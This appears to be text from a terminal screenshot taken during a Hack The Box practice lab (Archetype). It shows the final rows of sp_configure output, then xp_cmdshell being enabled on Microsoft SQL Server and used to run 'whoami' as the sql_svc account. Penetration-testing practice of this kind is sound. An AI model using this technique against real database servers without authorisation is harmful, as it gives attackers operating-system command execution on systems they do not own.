 oryzasa@oryzasa: ~/Documents/HTB/Starting/Archetype/impacket/examples
oryzasa@oryzasa: ~/Documents... oryzasa@oryzasa: ~/Documents... oryzasa@oryzasa: ~/Documents...
scan for startup procs 0 1 0 0
server trigger recursion 0 1 1 1
set working set size 0 1 0 0
show advanced options 0 1 1 1
SMO and DMO XPs 0 1 1 1
transform noise words 0 1 0 0
two digit year cutoff 1753 9999 2049 2049
user connections 0 32767 0 0
user options 0 32767 0 0
xp_cmdshell 0 1 1 1
SQL> EXEC sp_configure 'xp_cmdshell', 1
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE stat
ement to install.
SQL> reconfigure;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
SQL>